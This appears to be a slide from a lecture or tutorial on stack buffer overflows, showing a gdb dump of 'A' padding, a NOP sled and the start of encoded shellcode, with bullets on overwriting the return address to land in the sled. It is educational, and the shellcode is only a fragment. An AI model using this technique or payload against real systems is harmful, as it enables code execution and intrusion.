 The Stack Frame
(gdb) x/260x $esp
0xbfffcc10: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffcc20: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffcc30: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffce40: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffce50: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffce60: 0x41414141 0x41414141 0x41414141 0x90909090
0xbfffce70: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffce80: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffce90: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffcf20: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffcf30: 0x90909090 0xcfdbe689 0x5ef476d9 0x49495956
0xbfffcf40: 0x49494949 0x49494949 0x43434343 0x51374343
0xbfffcf50: 0x58416a5a 0x30413050 0x41416b41 0x42413251
0xbfffcf60: 0x30424232 0x42414242 0x41385058 0x494a7542
0xbfffd010: 0x31334a42 0x6d6a6833 0x4141304b 0x44434241
(gdb)
• The last word is the return value
• Must jump into the NOP sled